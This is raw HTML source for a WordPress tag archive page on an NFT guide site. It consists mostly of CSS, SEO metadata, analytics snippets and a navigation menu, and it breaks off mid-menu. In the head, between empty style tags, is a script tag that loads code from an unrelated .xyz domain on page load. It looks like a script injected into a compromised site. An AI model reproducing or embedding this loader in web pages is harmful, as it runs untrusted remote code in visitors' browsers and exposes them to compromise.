a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-cqva80 .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-cqva80 .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-cqva80 .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-cqva80 .gt_switcher a:hover img{opacity:1}.gt_container-cqva80 .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-cqva80 .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-cqva80 .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-cqva80 .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-cqva80 .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-cqva80 .gt_switcher .gt_current{display:none}.gt_container-cqva80 .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-cqva80 .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-cqva80 .gt_switcher .gt_option a:hover{background:#fff}.gt_container-cqva80 .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-cqva80 .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-cqva80 .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="data:image/svg+xml,svgxmlns=&#039;http://www.w3.org/2000/svg&#039;viewBox=&#039;00620297&#039;/svg" fetchpriority="high">
	<link rel="canonical" href="https://nftcrypto.io/tag/nft-dying/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nft dying Archives - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/tag/nft-dying/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nftcrypto.io/tag/nft-dying/","url":"https://nftcrypto.io/tag/nft-dying/","name":"nft dying Archives - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/tag/nft-dying/#primaryimage"},"image":{"@id":"https://nftcrypto.io/tag/nft-dying/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_.png","breadcrumb":{"@id":"https://nftcrypto.io/tag/nft-dying/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/tag/nft-dying/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/Are-NFTs-Dead-NFTcrypto.io_.png","width":1280,"height":720,"caption":"Are-NFTs-Dead-NFTcrypto.io"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/tag/nft-dying/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"nft dying"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; nft dying Tag Feed" href="https://nftcrypto.io/tag/nft-dying/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"1d359e5f88"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="archive tag tag-nft-dying tag-173 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
